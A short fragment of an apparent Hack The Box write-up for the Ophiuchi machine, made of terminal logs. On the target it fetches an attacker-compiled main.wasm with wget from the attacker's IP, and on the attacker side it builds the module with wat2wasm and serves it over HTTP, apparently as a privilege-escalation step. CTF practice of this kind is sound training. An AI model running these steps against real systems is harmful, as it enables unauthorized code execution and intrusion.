 admin@ophiuchi:/tmp/winsad$ ls
deploy.sh
admin@ophiuchi:/tmp/winsad$ wget http://10.10.15.125/main.wasm
--2021-07-03 05:04:00--  http://10.10.15.125/main.wasm
Connecting to 10.10.15.125:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 112 [application/wasm]
Saving to: ‘main.wasm’
main.wasm 100%[==================================================================================>] 112 --.-KB/s in 0s
2021-07-03 05:04:00 (7.91 MB/s) - ‘main.wasm’ saved [112/112]
admin@ophiuchi:/tmp/winsad$ ls
deploy.sh  main.wasm
admin@ophiuchi:/tmp/winsad$
/home/w/Desktop/HTB/Machines/Ophiuchi/content/wabt/build main ✔ ./wat2wasm main.wat
/home/w/Desktop/HTB/Machines/Ophiuchi/content/wabt/build main ✔ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.227 - - [03/Jul/2021 00:00:06] "GET /main.wasm HTTP/1.1" 200 -